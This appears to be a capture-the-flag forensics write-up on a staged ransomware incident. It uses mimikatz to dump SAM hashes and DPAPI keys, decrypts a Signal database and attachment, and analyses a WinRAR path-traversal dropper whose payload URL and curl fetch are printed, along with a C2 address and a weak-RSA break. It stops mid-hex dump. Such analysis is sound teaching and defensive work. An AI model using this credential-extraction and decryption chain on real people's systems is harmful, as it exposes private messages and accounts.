- Which hints malicious file may have been sent over by the victim’s colleague.
- There are multiple chatting applications used by the victim, as seen in
C:\Users\sosona\AppData\Roaming\

- The last recorded activity was in Signal. So we will check that first.
- Signal stores all of it’s messages in an SQLite database, under
AppData\Roaming\db\db.sqlite. However, the database has been encrypted. Notice the lack of theSQLite formatheader.

- “Signal Desktop stores its database in an encrypted format using SQLCipher. The encryption key itself is stored in an encrypted form within Signal’s configuration files, with the encryption method varying by operating system. The cryptography module provides a unified interface to retrieve and decrypt these keys across Windows, macOS, and Linux platforms.” – carderne
- On Windows, the encryption method to store secrets on disk is provided by DPAPI.
- “DPAPI allows developers to encrypt keys using a symmetric key derived from the user’s logon secrets, [usually password], or in the case of system encryption, using the system’s domain authentication secrets.”
- “The DPAPI keys used for encrypting the user’s RSA keys are stored under
%APPDATA%\Microsoft\Protect\{SID}directory, where{SID}is the Security Identifier of that user. The DPAPI key is stored in the same file as the master key that protects the users private keys. It usually is 64 bytes of random data.” – Wikipedia
- To decrypt the Signal key, the following are required:
- The DPAPI blob in
AppData\Roaming\Signal\Local State. - The DPAPI encrypted Signal database key in
AppData\Roaming\Signal\config.json. - The RSA key inside
AppData\Roaming\Microsoft\Protect\{SID}\<rsa_key_id_here>. - The user’s (
sosona) password.
- The DPAPI blob in

- The Disk Image already gave us the first three requirements. Now all we need is the user’s password.
Note
The user’s password is stored as an NT Hash on the system. Which can potentially make password recovery pretty much impossible without further context from the victim/client.
- Nontheless, we have to try, the tools we are going to use for this job is
mimikatz. - Start by exporting the following files to your working directory:
C:\Windows\System32\config\SAM.C:\Windows\System32\config\SYSTEM.
mimikatz ## lsadump::sam /system:SYSTEM /sam:SAM
...
RID : 000003e9 (1001)
User : sosona
Hash NTLM: 2d20d252a479f485cdf5e171d93985bf
...- The given NT Hash is
2d20d252a479f485cdf5e171d93985bf. Afterwards, we can look this hash up on this website .

Lucky for us,
sosonadidn’t even bother using a strong password at all!We can now go ahead and decrypt the Signal database key.
We first strip out the
DPAPIheader out of the followingLocal Stateblob.
RFBBUEkBAAAA0Iyd3wEV0RGMegDAT8KX6wEAAAC5l83RtyqYQ7ofIo+H7M/6EAAAABIAAABDAGgAcgBvAG0AaQB1AG0AAAAQZgAAAAEAACAAAAAtXrgHFLC/W5JxgtkrDSMFS0y0GQHkXxPgWvApwZRz2gAAAAAOgAAAAAIAACAAAAAM/+j8nvEpApUYMFYhlGaVxXdrbckM6qUrOCDGBdP5zTAAAAAZyr9FVvwSjH8cLgbLlWoHLhflMTinTmc0t+WQV1+dI9Exsn+L0R/xfW82YzAWpHBAAAAACB9DoqAZX7Ts9L76TbYIlbDxeV4wWiGOqAh+zmoVJfiXUPf6qNYpp7E3Bpow2KWMDxjCpL2FNxpNCI0D6aCEyA==Note
You can get the CyberChef recipe here .
- Save the stripped blob as raw data, which I will save as
blob.bin. - Get the correct GUID.
mimikatz ## dpapi::blob /in:blob.bin /password:qwerty /sid:S-1-5-21-1050944156-4264195685-750733359-1001
...
guidMasterKey : {d1cd97b9-2ab7-4398-ba1f-228f87eccffa}
...- Which in this case is
d1cd97b9-2ab7-4398-ba1f-228f87eccffa.
mimikatz ## dpapi::masterkey /in:"C:\path\to\masterkey\S-1-5-21-1050944156-4264195685-750733359-1001\d1cd97b9-2ab7-4398-ba1f-228f87eccffa" /password:qwerty
...
[masterkey] with password: qwerty (normal user)
key : 9775cb01f73eff2bd8ff943ae9040d753804d2c9ffd513c1db2ca218c7b9225817bbb24c77c7e52577fb916e52137744fdd917f5180b56c4e8a9fef4bf1a0da9
sha1: 927c5a528d35fbadb50da53d58cb85d18b5f9cee
...- Finally, decrypt the blob to get the key.
mimikatz ## dpapi::blob /in:blob.bin /masterkey:927c5a528d35fbadb50da53d58cb85d18b5f9cee
...
* volatile cache: GUID:{d1cd97b9-2ab7-4398-ba1f-228f87eccffa};KeyHash:927c5a528d35fbadb50da53d58cb85d18b5f9cee;Key:available
* masterkey : 927c5a528d35fbadb50da53d58cb85d18b5f9cee
description : Chromium
data: 5a 98 5f 65 71 4e 07 3c 05 cd 29 29 c8 3f 9c 18 61 ed 0b bb de b7 26 b5 56 d9 4c 51 58 fe ef 0e
...- So our key is:
5a985f65714e073c05cd2929c83f9c1861ed0bbbdeb726b556d94c5158feef0e. - Our encrypted Signal key is stored in
config.json.
76313096070814191ae36a2dc52e8d93223300dff299666ee4d45a43bdbe3268747291c30afbfff7fd7fc0708f77a613dd1989cf16812a703eec43022476cf14fb6635c480024784ecd5c2ad21dfb163e234e85bdfcddf04767a958fb3bb9a
flowchart TB
subgraph Parse["config.json"]
Header["3-byte header V10"]
Nonce["12-byte IV"]
Data["64-byte Ciphertext"]
MAC["16-byte MAC"]
end
subgraph s1["DPAPI"]
n1["Decrypted Master Key"]
end
Parse --> Decrypt["AES-GCM"]
Decrypt --> Output["Decrypted Key"]
n1 --> Decrypt
Start["Encrypted key from config.json"] --> Nonce & Header & Data & MAC
That gives us:
- IV:
96070814191ae36a2dc52e8d - MAC:
63e234e85bdfcddf04767a958fb3bb9a - Ciphertext:
93223300dff299666ee4d45a43bdbe3268747291c30...
- IV:
Which on decryption gives us the key:
5d7952292072ac320e0d66108d47fbc4de306396cb8270cabdd855fa09b3ba69.
Note
You can get the CyberChef decryption results here
- Using SQLCipher Browser, we can view the encrypted database.
Note
To use the key, change the password mode to Raw Key and prepend 0x to our previous decrypted key.
Attachment Decryption
Inside the Database, we can see the conversation between Sosona and the Attacker.

The malicious file was sent over with this ID.

- It seems the attacker sent over a RAR archive called
salary_staistics.rar.
- Signal stores sent attachments in
AppData\Roaming\Signal\attachment.noindex, of which the path is also stored in the database. Albeit also encrypted.


- This file was modified at
6:04:28 PM, which is very close to when the ransomware was ran. - We will start analyzing this file by first decrypting it.
- According to carderne . This is how we can decrypt the attachments.
flowchart TB
subgraph s2["attachment.noindex"]
n2["16-byte IV"]
n3["32-byte MAC"]
n5["attachment"]
n8["Ciphertext"]
end
subgraph s3["parameters"]
n6["32-byte Cipherkey"]
n7["32-byte MAC key"]
end
subgraph s4["db.sqlite"]
n1@{ label: "attachment's localKey" }
end
n1 --> n4["base64 decode"]
n5 --> n2 & n3 & n8
n4 --> n7 & n6
n9["AES-CBC"] --> n10["decrypted salary_staistics.rar"]
n6 --> n9
n2 --> n9
n8 --> n9
n3@{ shape: rect}
n5@{ shape: rect}
n8@{ shape: rect}
n7@{ shape: rect}
n1@{ shape: rect}
n9@{ shape: rect}
n10@{ shape: rect}
Note
You can get the CyberChef decryption results here .
- Extracting the archive gives us
Bang_Luong_Thang_11_2025.csv.
Employee ID,Full Name,Position,Base Salary ($),Allowance ($),Bonus ($),Deduction ($),Total Salary ($),Notes
...
E006,Sosona Mikari,IT Dev,2300,200,100,100,2500,2b5xL21azPzV7HuJNWFMHE44wIVy2lswiV9NLUq0mrHUEh3gf2vcQtTc4RNTuAHnx- Notice the weird string
2b5xL21azPzV7HuJNWFMHE44wIVy2lswiV9NLUq0mrHUEh3gf2vcQtTc4RNTuAHnx, decoding in Base62 gives us the flag.
Part 1: W1{7h15_155_7h3_f1rr57_fl4ff4g_s3ss1on_r3c0very-
Caution
Please do not extract this file with WinRAR if it’s version is less than 7.13.
- Looks like Sosona was given a RAR archive, how does this escalates into a full blown ransomware attack?
Part 2
Hidden Within
- On further inspection of the RAR archive, we can see a strange artifact hidden inside.

- This is a path, potentially exploiting
CVE-2025-8088– WinRAR Path Traversal Vulnerability.
- “When extracting a file, previous versions of WinRAR, Windows versions of RAR, UnRAR, portable UnRAR source code, and UnRAR.dll can be tricked into using a path defined in a specially crafted archive, instead of a specified path,” – WinRAR

- This malware was extracted into
AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Update.exe, which in turn has executed this binary. This must be what Sosona was mentioning about – a Windows Update that lead to the ransomware attack. - A quick look confirms that the malware was extracted to that directory.
- We will start by performing static analysis on the binary. Results from
exe_analyzer.pytells us that this is a .NET binary.
$ exe_analyzer.py Update.exe
...
┌─ DETECTED LANGUAGE/COMPILER ─────────────────────────────┐
│ ✅ .NET/C# (.NET Framework 4.x) │
└──────────────────────────────────────────────────────────┘
...- Unlike other programming language like C or Rust, C# can easily be reversed engineered. Tools such as
ILSpycan decompile the binary and gives us a better look on how this malware works.

- This is a rather heavily obfuscated C# program done by the attacker to potentially stop us from advancing further. However, we can just deobfuscate it easily.
Note
Due to the size of the code, you can find the unobfuscated source here .
Summary:
- This malware first deobfuscate the hardcoded strings using AES.
- Then it checks if it’s inside of a sandbox/VPS and quits if it is.
- It then checks if the user is using these keybinds:
CTRL + A,CTRL + VandCTRL + C. - If they are, make a request to the hardcoded
PAYLOAD_URL, XOR the downloaded payload with a hardcoded XOR Key. Then execute the payload.
To visualize this, the decryption of the payload and the strings are as followed.
flowchart TB
subgraph Config["Hardcoded Variables"]
KEY@{ label: "KEY<br>'QjRrbkVFN1Uzdw=='" }
Header["PAYLOAD_URL"]
n4["XOR_KEY"]
end
subgraph KeyDerivation["MD5 Key Expansion"]
MD5["Calculate MD5"]
Expand["Copy the Hash from index 0 to 15"]
n1["Copy the Hash again, overlapping at index 15 to 31"]
n2["32-byte AES Key"]
end
subgraph s1["Payload Decryption"]
n5["Decrypted XOR Key"]
n3["Decrypted PAYLOAD_URL"]
n6["XOR"]
n7["Malicious Binary"]
AES["Base64 Decode"]
n8["AES-CBC"]
end
KEY --> MD5
MD5 --> Expand
Expand --> n1
n1 --> n2
n2 --> AES
Header --> AES
AES --> n8
n4 --> AES
n3 --> n6
n5 --> n6
n6 --> n7
n8 --> n3
n8 --> n5
KEY@{ shape: rect}
n4@{ shape: rect}
n1@{ shape: rect}
n2@{ shape: rect}
n3@{ shape: rect}
n6@{ shape: rect}
n7@{ shape: rect}
n8@{ shape: rect}
- To calculate the key, we can use the following Python script.
import hashlib
key = b'QjRrbkVFN1Uzdw=='
md5_hash = hashlib.md5(key).digest()
final_key = bytearray(32)
final_key[0:16] = md5_hash # Copy to positions 0-15
final_key[15:31] = md5_hash[0:16] # Copy to positions 15-30
print(f"{final_key.hex()}")$ python3 get_key.py
2778f1b116440a912bc28ffa1c4b872778f1b116440a912bc28ffa1c4b870500
- After decrypting, we are left with.
- The payload URL:
https://gist.githubusercontent.com/YoNoob841/6e84cf5e3f766ce3b420d2e4edcc6ab6/raw/57e4d9dcd9691cd6286e9552d448e413f62f8b1f/NjtvSTuePfCiiXpCDzCUiCVBifJnLu. - XOR Key:
M1kar1.
- The payload URL:
Note
You can get the CyberChef recipe here .

- As expected, the payload is plain hex.
$ curl 'https://gist.githubusercontent.com/YoNoob841/6e84cf5e3f766ce3b420d2e4edcc6ab6/raw/57e4d9dcd9691cd6286e9552d448e413f62f8b1f/'
...
\x00\x6b\xfb\x61\x71\x31\x4d\x31\x6f\x61\x72\x31\xb2\xce\x6b\x61\xca\x31\x4d\x31\x6b\x61\x72\x31\x0d\x31\x6b\x61\x72\x31\x4d\x31\x6b\x61\x72\x31\x4d\x31\x6b\x61\x72\x31\x4d\x31\x6b\x61\x72\x31\x4d\x31\x6b\x61\x72\x31\x4d\x31\x6b\x61\x72\x31\xcd\x31\x6b\x61\x7c\x2e\xf7\x3f\x6b\xd5\x7b\xfc\x6c
...- After XOR’ing the payload with the key
M1kar1, we are met with another executable.
- A quick static analysis with
exe-analyzer.pyalso shows that this is a C# binary.
$ exe-analyzer.py StageThree.exe
...
┌─ DETECTED LANGUAGE/COMPILER ─────────────────────────────┐
│ ✅ .NET/C# (.NET Framework 4.x) │
└──────────────────────────────────────────────────────────┘
...- Decompiling with
ILSpygives us a heavily obfuscated source code.

- Of course, with caffeine, anything is possible, even unobfuscating this source code 😇.
Note
Of course, you can find the unobfuscated source here .
Summary:
- Recursively scans user profile directory.
- Generates a random AES key.
- For each discovered file:
- Encrypts file using AES-CBC with PKCS7 padding.
- Appends
.fooooextension to encrypted file. - Deletes original file.
- Writes
Helper.exebinary to desktop. - Encrypts AES key with RSA public key.
- Sends encrypted key to C2 server at
172.25.242.197:31245.
Looks hopeless, doesn’t it? Howver, there is a very specific weakness about this malware.
Cracking RSA
public string PublicKeyXML = "<RSAKeyValue><Modulus>VERY_LARGE_MODULUS</Modulus><Exponent>Cw==</Exponent></RSAKeyValue>";The exponent here is
Cw==, which is just11. A value as small as that can break the security entirely.RSA encrypts data as follows: $$ c = m^e\mod{n} $$
Of which:
- Size of $m$ is $2^{256}$ (The generated key is 256 bytes long)
- $n = 4069$ (The modulus is 4096 bytes long)
- $e = 11$ (The modulus is 4096 bytes long)
For this specific RSA Encryption to break. $$ (2^{256})^{11} < 2^{4096} $$ $$ 2^{2816} < 2^{4096} $$
This makes $mod{n}$ irrelevant because $n\mod{m}$ when $m < n$ just returns $m$. Which makes decryption as simple as. $$ m = \sqrt[11]{c} $$
From the previously deobfuscated source code, we know that the ransomware sends the RSA-encrypted AES-key to a C2 server at
172.25.242.197:31245. Which we shall check with the Packet Capture.
$ tshark -r attached/capture.pcapng -Y 'ip.addr == 172.25.242.197' -T fields -e data
41414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141